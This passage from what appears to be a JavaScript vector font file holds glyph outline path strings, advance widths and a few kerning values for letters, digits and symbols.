-9v8,-6,12,-14,12,-24","w":192},{"d":"158,-214v0,4,-1,5,-5,5r-65,0r0,94r30,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-30,0r0,100v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-100r-29,0v-4,0,-5,-1,-5,-5v0,-4,1,-5,5,-5r29,0r0,-94r-64,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r140,0v4,0,5,2,5,6","w":157},{"d":"139,-5v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-65r-94,0r0,65v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,64r94,0r0,-64v0,-4,1,-5,5,-5v4,0,6,1,6,5r0,140","w":161},{"d":"42,-215v0,1,-4,12,-11,30v-7,18,-12,29,-13,31v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,4,-11,11,-29v7,-18,11,-29,12,-31v1,-2,3,-4,5,-4v4,0,6,1,6,5","w":49,"k":{"s":50}},{"d":"228,-214v0,43,-7,75,-20,98v-17,29,-45,45,-85,46r0,65v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-65v-40,-1,-67,-17,-84,-46v-13,-23,-20,-55,-20,-98v0,-4,1,-6,5,-6v4,0,6,2,6,6v0,40,5,69,16,90v15,27,41,42,77,43r0,-133v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,133v36,-1,62,-16,77,-43v11,-21,17,-50,17,-90v0,-4,1,-6,5,-6v4,0,6,2,6,6","w":235},{"d":"204,-145v0,43,-4,76,-14,97v-14,31,-41,47,-79,48r0,64v0,4,-1,6,-5,6v-4,0,-5,-2,-5,-6r0,-64v-38,-1,-65,-17,-79,-48v-10,-21,-14,-54,-14,-97v0,-4,1,-5,5,-5v4,0,6,1,6,5v0,40,4,70,12,89v12,29,36,44,70,45r0,-203v0,-4,1,-6,5,-6v4,0,5,2,5,6r0,203v34,-1,59,-16,71,-45v8,-19,12,-49,12,-89v0,-4,1,-5,5,-5v4,0,5,1,5,5","w":212},{"d":"121,-145r0,140v0,4,-1,5,-5,5r-38,0r0,41v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-41r-38,0v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,134r76,0r0,-134v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":144},{"d":"164,-267v0,8,-3,12,-11,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,11,4,11,11xm94,-267v0,8,-3,12,-11,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,11,4,11,11xm228,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3r-33,-67r0,0r-133,0r-33,67v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,16,-34,48,-99r56,-112v1,-3,4,-4,6,-4v2,0,4,1,5,4r56,112v32,65,49,98,49,99xm179,-81r-61,-121r-61,121r122,0","w":235},{"d":"111,-168v0,14,-5,27,-15,37v-10,10,-22,15,-36,15v-7,0,-12,2,-17,7v-5,5,-7,10,-7,17v0,6,2,11,7,16v5,5,10,7,17,7v2,0,5,-1,8,-2v3,-1,5,-2,6,-2v4,0,6,2,6,6v0,3,-3,5,-8,7v-4,1,-8,2,-12,2v-9,0,-18,-3,-25,-10v-7,-7,-10,-15,-10,-24v0,-9,3,-18,10,-25v7,-7,16,-10,25,-10v11,0,21,-4,29,-12v8,-8,12,-18,12,-29v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5v0,-14,5,-27,15,-37v10,-10,23,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37xm71,-11v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-7,4,-11,12,-11v8,0,11,4,11,11","w":119},{"d":"158,-116v0,4,-1,6,-5,6r-140,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r140,0v4,0,5,1,5,5xm158,-69v0,4,-1,5,-5,5r-140,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r140,0v4,0,5,2,5,6","k":{"\u00b7":230}},{"d":"181,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-93v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-204r-64,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r140,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-65,0r0,79v10,-13,24,-20,41,-20v14,0,27,5,37,15v10,10,15,23,15,37r0,93","w":188},{"d":"149,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-13,0,-26,-3,-38,-10v-12,-7,-20,-16,-27,-27v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v2,0,4,1,5,3v2,2,4,6,8,11v12,14,29,21,48,21v22,0,39,-9,52,-27r-115,-67v-2,-1,-3,-3,-3,-5v0,-7,6,-13,16,-21v9,-7,16,-12,24,-15v9,-3,18,-4,26,-4v21,0,38,7,53,22v15,15,22,32,22,53xm138,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-22,0,-40,9,-53,27r111,64v4,-9,6,-17,6,-27","w":156},{"d":"149,-40v0,1,0,2,-1,3v-7,11,-16,20,-28,27v-12,7,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v8,0,16,1,25,4v8,3,16,7,25,14v11,8,15,15,15,22v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v19,0,36,-7,48,-21v3,-4,2,-4,7,-11v1,-2,3,-3,5,-3v4,0,6,2,6,6xm136,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,10,2,18,6,27","w":156},{"d":"158,-92v0,23,-7,44,-20,62v-14,20,-32,30,-55,30v-23,0,-42,-10,-56,-30v-13,-18,-19,-39,-19,-62v0,-23,6,-45,19,-63v14,-20,33,-30,56,-30v23,0,41,10,55,30v13,18,20,40,20,63xm147,-92v0,-20,-5,-39,-16,-55v-12,-18,-29,-27,-48,-27v-19,0,-36,9,-48,27v-11,16,-16,35,-16,55v0,20,5,38,16,54v12,18,29,27,48,27v19,0,36,-9,48,-27v11,-16,16,-34,16,-54xm89,-92v0,4,-2,5,-6,5v-4,0,-6,-1,-6,-5v0,-4,2,-6,6,-6v4,0,6,2,6,6","k":{",":22}},{"d":"135,-5v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-204r-53,0v-15,0,-27,5,-37,15v-10,10,-15,24,-15,38v0,15,5,27,15,37v10,10,22,15,37,15r35,0v4,0,6,2,6,6v0,1,-1,2,-3,4r-92,92v-1,1,-3,2,-4,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r84,-84r-22,0v-18,0,-33,-6,-45,-18v-12,-12,-18,-27,-18,-45v0,-18,6,-33,18,-45v12,-12,27,-19,45,-19r58,0v4,0,6,2,6,6r0,209","w":158},{"d":"166,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-39,-7,-54,-22v-15,-15,-22,-32,-22,-53r0,-139v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,139v0,18,6,32,19,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45r0,-139v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,139","w":181,"k":{",":26}},{"d":"149,-40v0,1,0,2,-1,3v-7,11,-16,20,-28,27v-12,7,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v8,0,16,1,25,4v8,3,16,7,25,14v11,8,15,15,15,22v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v19,0,36,-7,48,-21v3,-4,2,-4,7,-11v1,-2,3,-3,5,-3v4,0,6,2,6,6xm136,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,10,2,18,6,27","w":156},{"d":"150,64v0,4,-1,6,-5,6v-4,0,-6,-2,-6,-6r0,-64r-110,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,203r105,0r0,-203v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,278","w":173},{"d":"92,-214v0,2,-1,3,-3,4v-3,2,-11,7,-25,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm99,-127v0,4,-1,5,-5,5v-1,0,-4,-3,-10,-9v-6,-6,-13,-8,-21,-8v-8,0,-14,2,-20,8v-6,6,-9,13,-9,21r0,105v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,4,5,13v8,-9,17,-13,29,-13v16,0,28,7,35,20v1,1,1,2,1,3","w":106},{"d":"106,-44v0,13,-5,23,-15,32v-10,8,-21,12,-34,12v-13,0,-24,-4,-34,-12v-10,-9,-15,-19,-15,-32v0,-4,1,-5,5,-5v4,0,6,1,6,5v0,10,4,18,12,24v7,6,16,9,26,9v10,0,19,-3,26,-9v8,-6,12,-14,12,-24v0,-10,-4,-17,-12,-24v-8,-6,-16,-9,-26,-9v-4,0,-6,-2,-6,-6v0,-4,2,-5,6,-5v8,0,14,-2,20,-7v6,-5,9,-11,9,-19v0,-7,-3,-13,-9,-18v-6,-5,-12,-7,-20,-7v-8,0,-14,2,-20,7v-6,5,-10,11,-10,18v0,4,-1,6,-5,6v-4,0,-6,-2,-6,-6v0,-10,5,-19,13,-26v8,-7,17,-10,28,-10v11,0,20,3,28,10v8,7,12,16,12,26v0,13,-6,24,-18,31v18,8,27,21,27,39","w":113},{"d":"181,-214v0,1,0,2,-1,3r-163,209v-1,2,-2,2,-4,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r79,-101r-79,-101v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v2,0,3,0,4,2r78,99r77,-99v1,-2,2,-2,4,-2v4,0,5,2,5,6","w":181,"k":{"\u00b8":185,",":183}},{"d":"111,18v0,14,-5,26,-15,36v-10,10,-22,16,-36,16v-20,0,-35,-9,-45,-26v-1,-1,-1,-2,-1,-3v0,-4,2,-6,6,-6v1,0,3,2,6,6v4,5,8,10,12,12v6,4,14,6,22,6v11,0,21,-4,29,-12v8,-8,12,-18,12,-29v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-21,10,-37,29,-47v-19,-10,-29,-25,-29,-46v0,-14,5,-27,15,-37v10,-10,23,-15,37,-15v20,0,35,9,45,26v1,1,0,2,0,3v0,4,-1,5,-5,5v-1,0,-4,-2,-7,-6v-4,-5,-8,-9,-12,-11v-6,-4,-13,-6,-21,-6v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v14,0,26,5,36,15v10,10,15,23,15,37v0,21,-9,36,-28,46v19,10,28,26,28,47xm101,-75v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":119},{"d":"139,-5v0,4,-2,5,-6,5r-85,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r37,0r0,-156r-49,49v-1,1,-2,2,-3,2v-4,0,-6,-2,-6,-6v0,-1,1,-2,2,-3r57,-58v2,-2,4,-2,5,-2v4,0,5,2,5,6r0,168r37,0v4,0,6,2,6,6"},{"d":"176,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3r-73,-131r-74,131v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,0,-2,1,-3r77,-138v1,-2,4,-4,6,-4v2,0,4,2,5,4r78,138v1,1,1,2,1,3","w":183},{"d":"135,-284v0,1,-2,4,-5,7v-13,14,-25,21,-36,21v-11,0,-22,-7,-35,-21v-3,-3,-5,-6,-5,-7v0,-4,2,-6,6,-6v1,0,5,4,13,12v8,8,15,12,21,12v6,0,14,-4,22,-12v8,-8,12,-12,13,-12v4,0,6,2,6,6xm181,-214v0,1,0,2,-1,3r-163,209v-1,2,-2,2,-4,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r79,-101r-79,-101v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v2,0,3,0,4,2r78,99r77,-99v1,-2,2,-2,4,-2v4,0,5,2,5,6","w":181,"k":{"\u00b8":185,",":183}},{"d":"82,-261v0,4,-1,6,-5,6v-1,0,-2,0,-3,-1r-32,-22r-32,22v-1,1,-2,1,-3,1v-4,0,-6,-2,-6,-6v0,-2,1,-3,3,-4r34,-23v1,-1,3,-2,4,-2v1,0,2,1,3,2r35,23v2,1,2,2,2,4xm82,-214r0,232v0,14,-5,26,-15,36v-10,10,-23,16,-37,16v-9,0,-18,-2,-26,-7v-8,-5,-15,-11,-19,-19v-1,-1,-1,-2,-1,-3v0,-4,2,-6,6,-6v1,0,4,2,7,6v4,5,8,10,12,12v6,4,13,6,21,6v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-232v0,-4,1,-6,5,-6v4,0,6,2,6,6","w":105},{"d":"158,-180v0,1,0,2,-1,3r-112,209v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5r0,-3r108,-201r-130,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r139,0v4,0,6,2,6,5"},{"d":"61,-284v0,2,0,3,-2,4r-35,23v-1,1,-2,2,-3,2v-1,0,-3,-1,-4,-2r-34,-23v-2,-1,-2,-2,-2,-4v0,-4,1,-6,5,-6v1,0,2,0,3,1r32,22r32,-22v1,-1,2,-1,3,-1v4,0,5,2,5,6xm61,-5v0,4,-1,5,-5,5v-11,0,-21,-4,-29,-12v-8,-8,-12,-17,-12,-28r0,-174v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,174v0,8,3,14,9,20v6,6,13,9,21,9v4,0,5,2,5,6","w":68},{"d":"251,-5v0,4,-2,5,-6,5v-3,0,-4,-1,-5,-4r-43,-193r-62,146v-1,3,-4,5,-6,5v-2,0,-4,-2,-5,-5r-63,-146r-43,193v-1,3,-2,4,-5,4v-4,0,-5,-1,-5,-5r0,-2r46,-208v1,-3,3,-5,6,-5v2,0,4,1,5,4r64,150r65,-150v1,-3,3,-4,5,-4v3,0,5,2,6,5r46,208r0,2","w":258},{"d":"181,-214v0,1,0,2,-1,3r-74,96r35,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-41,0r0,36r41,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-41,0r0,53v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-53r-41,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r41,0r0,-36r-41,0v-4,0,-5,-1,-5,-5v0,-4,1,-5,5,-5r35,0r-74,-96v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v2,0,3,0,4,2r78,99r77,-99v1,-2,2,-2,4,-2v4,0,5,2,5,6","w":181},{"d":"154,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm84,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm166,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-39,-7,-54,-22v-15,-15,-22,-32,-22,-53r0,-139v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,139v0,18,6,32,19,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45r0,-139v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,139","w":181},{"d":"228,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3r-36,-72v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r-36,72v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,16,-34,48,-99v32,-64,50,-102,56,-112v1,-3,4,-4,6,-4v2,0,4,1,5,4r56,112v32,65,49,98,49,99xm179,-79r-61,-123r-62,123v1,-1,2,-2,3,-2r117,0v1,0,2,1,3,2","w":235},{"d":"81,-273v0,1,-1,3,-2,5v-5,8,-14,13,-27,13v-8,0,-16,-4,-25,-12v-9,-8,-17,-12,-22,-12v-7,0,-12,2,-16,6v-4,4,-6,6,-7,6v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-5v5,-8,14,-13,27,-13v8,0,17,4,26,12v9,8,16,12,21,12v7,0,12,-2,16,-6v4,-4,6,-6,7,-6v4,0,6,1,6,5xm34,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,209","w":57},{"d":"56,-214v0,1,0,1,-1,2v-24,46,-36,92,-36,137v0,45,12,90,36,136v1,1,1,2,1,3v0,4,-2,6,-6,6v-3,0,-8,-8,-15,-24v-18,-39,-27,-79,-27,-121v0,-42,9,-82,27,-121v7,-16,12,-24,15,-24v4,0,6,2,6,6","w":63},{"d":"193,-5v0,4,-2,5,-6,5v-3,0,-4,-1,-5,-4r-31,-125r-45,94v-1,3,-4,4,-6,4v-2,0,-4,-1,-5,-4r-45,-94r-32,125v-1,3,-2,4,-5,4v-4,0,-5,-1,-5,-5r35,-140v1,-3,2,-5,5,-5v2,0,4,1,5,4r47,97r47,-97v1,-3,3,-4,5,-4v3,0,5,2,6,5","w":200},{"d":"40,-208v0,7,-3,11,-11,11v-8,0,-12,-4,-12,-11v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v3,0,6,2,8,4v2,2,3,5,3,8xm34,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":57},{"d":"228,-110v0,23,-13,42,-37,56v-20,12,-43,18,-68,19r0,30v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-30v-25,-1,-48,-7,-68,-19v-24,-14,-36,-33,-36,-56v0,-23,12,-42,36,-56v20,-12,43,-18,68,-19r0,-29v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,29v25,1,48,7,68,19v24,14,37,33,37,56xm217,-110v0,-14,-7,-26,-19,-37v-10,-9,-22,-16,-37,-21v-12,-4,-25,-6,-38,-6r0,128v14,0,28,-3,40,-7v14,-5,26,-12,36,-21v12,-11,18,-23,18,-36xm112,-46r0,-128v-13,0,-25,2,-37,6v-15,5,-28,12,-38,21v-12,11,-18,23,-18,37v0,13,5,25,17,36v10,9,22,16,36,21v12,4,26,7,40,7","w":235},{"d":"143,-214v0,2,-1,3,-3,4v-3,2,-12,7,-26,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,12,-6,26,-13v14,-7,22,-11,23,-11v4,0,6,2,6,6xm73,-214v0,2,-1,3,-3,4v-3,2,-12,7,-26,14v-14,7,-22,10,-23,10v-4,0,-6,-1,-6,-5v0,-2,2,-4,4,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm131,-52v0,14,-5,27,-15,37v-10,10,-23,15,-37,15v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,1,-5,5,-5v4,0,6,1,6,5r0,93","w":158},{"d":"150,-156v0,18,-6,33,-18,45v-12,12,-27,18,-45,18r-48,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r48,0v15,0,27,-5,37,-15v10,-10,15,-22,15,-37v0,-15,-5,-28,-15,-38v-10,-10,-22,-15,-37,-15r-53,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r58,0v18,0,33,7,45,19v12,12,18,27,18,45","w":157,"k":{"A":34,".":78,",":145}},{"d":"112,-214v0,2,0,3,-2,4r-35,23v-1,0,-2,1,-3,1v-1,0,-2,-1,-3,-1r-35,-23v-2,-1,-3,-2,-3,-4v0,-4,2,-6,6,-6v1,0,2,0,3,1r32,21r32,-21v1,-1,2,-1,3,-1v4,0,5,2,5,6xm136,-146v0,1,-1,4,-2,5r-109,130r105,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-116,0v-4,0,-6,-2,-6,-5v0,-1,1,-3,2,-4r108,-130r-104,0v-4,0,-6,-2,-6,-6v0,-4,2,-5,6,-5r116,0v4,0,6,1,6,4","w":143},{"d":"173,-110v0,21,-7,38,-22,53v-15,15,-32,22,-53,22r-64,0r0,30v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,29r64,0v21,0,38,7,53,22v15,15,22,32,22,53xm163,-110v0,-18,-6,-32,-19,-45v-13,-13,-28,-19,-46,-19r-64,0r0,128r64,0v18,0,33,-5,46,-18v13,-13,19,-28,19,-46","w":181},{"d":"113,-15v0,1,-1,2,-2,3v-7,8,-16,12,-28,12v-11,0,-21,-4,-29,-12v-8,-8,-11,-17,-11,-28r0,-30r-30,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r30,0r0,-58r-30,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r30,0r0,-64v0,-4,1,-6,5,-6v4,0,5,2,5,6r0,64r30,0v4,0,5,1,5,5v0,4,-1,6,-5,6r-30,0r0,58r30,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-30,0r0,30v0,8,3,14,9,20v6,6,13,9,21,9v5,0,10,-2,16,-5v6,-3,8,-5,8,-5v4,0,6,2,6,6","w":120},{"d":"166,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-39,-7,-54,-22v-15,-15,-22,-32,-22,-53r0,-139v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,100v7,-11,17,-21,28,-27v11,-6,24,-9,37,-9v21,0,38,7,53,22v15,15,22,32,22,53xm155,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-19,28,-19,46v0,18,6,32,19,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45","w":173},{"d":"81,-121v0,2,-2,4,-4,5r-31,10r0,66v0,8,2,14,8,20v6,6,13,9,21,9v4,0,6,2,6,6v0,4,-2,5,-6,5v-11,0,-20,-4,-28,-12v-8,-8,-12,-17,-12,-28r0,-62v-19,6,-29,9,-30,9v-4,0,-5,-1,-5,-5v0,-2,2,-4,4,-5r31,-11r0,-100v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,96v19,-6,28,-9,29,-9v3,0,6,2,6,6","w":88},{"d":"138,-124v0,4,-2,5,-6,5v1,0,-4,-3,-15,-10v-11,-7,-22,-10,-34,-10v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v12,0,23,-3,34,-10v11,-7,16,-10,15,-10v4,0,5,1,5,5v0,1,0,3,-1,4v-14,15,-31,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v22,0,39,7,53,22v1,1,2,3,2,4","w":145},{"d":"173,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-100r-129,0r0,100v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,99r129,0r0,-99v0,-4,1,-6,5,-6v4,0,5,2,5,6r0,209","w":196},{"d":"127,29v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-12,0,-22,-4,-29,-12v-1,-1,-1,-3,-1,-4v0,-4,1,-5,5,-5v0,0,4,2,9,5v5,3,11,5,16,5v8,0,14,-3,20,-9v6,-6,9,-13,9,-21r0,-127v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,15v10,-13,24,-20,41,-20v14,0,27,5,37,15v10,10,15,23,15,37r0,127","w":142},{"d":"104,-284v0,2,-1,3,-3,4r-34,24r-3,0r-3,0r-35,-24v-2,-1,-3,-2,-3,-4v0,-4,2,-6,6,-6v1,0,2,0,3,1r32,22r31,-22v1,-1,2,-1,3,-1v4,0,6,2,6,6xm127,-63v0,18,-7,32,-19,44v-12,12,-27,19,-44,19v-11,0,-22,-3,-32,-9v-10,-6,-17,-13,-23,-23v-1,-1,-1,-2,-1,-3v0,-4,1,-5,5,-5v2,0,4,1,5,3v1,2,3,4,5,7v10,13,24,19,41,19v14,0,27,-5,37,-15v10,-10,15,-23,15,-37v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-27,15,-37v10,-10,23,-15,37,-15v20,0,34,9,44,26v1,1,1,2,1,3v0,4,-1,5,-5,5v-1,0,-5,-2,-8,-6v-4,-5,-7,-9,-11,-11v-6,-4,-13,-6,-21,-6v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v17,0,32,7,44,19v12,12,19,27,19,45","w":134},{"d":"173,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-209v0,-4,1,-6,5,-6v4,0,5,2,5,6r0,209xm150,-63v0,18,-6,33,-18,45v-12,12,-27,18,-45,18r-58,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,87r53,0v18,0,33,7,45,19v12,12,18,27,18,45xm139,-63v0,-15,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15r-53,0r0,105r53,0v15,0,27,-5,37,-15v10,-10,15,-23,15,-37","w":196},{"d":"266,64v0,4,-1,6,-5,6v-4,0,-6,-2,-6,-6r0,-64r-226,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,203r105,0r0,-203v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,203r105,0r0,-203v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,278","w":289},{"d":"111,-214v0,2,0,3,-2,4v-3,2,-12,7,-26,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,12,-6,26,-13v14,-7,22,-11,23,-11v4,0,5,2,5,6xm158,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v21,0,38,7,53,22v15,15,22,32,22,53xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"180,-5v0,4,-2,5,-6,5v-1,0,-3,-1,-4,-2r-69,-69v-1,-1,-2,-2,-2,-4v0,-2,1,-3,2,-4r69,-70v1,-1,3,-1,4,-1v4,0,6,1,6,5v0,1,-1,3,-2,4r-66,66r66,66v1,1,2,3,2,4xm99,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,140xm88,-75v0,2,0,3,-1,4r-70,69v-1,1,-3,2,-4,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r66,-66r-66,-66v-1,-1,-1,-3,-1,-4v0,-4,1,-5,5,-5v1,0,3,0,4,1r70,70v1,1,1,2,1,4","w":187},{"d":"121,41v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-41r-81,0v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,134r76,0r0,-134v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,186","w":144},{"d":"111,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-15v-10,13,-24,20,-41,20v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37r0,93xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,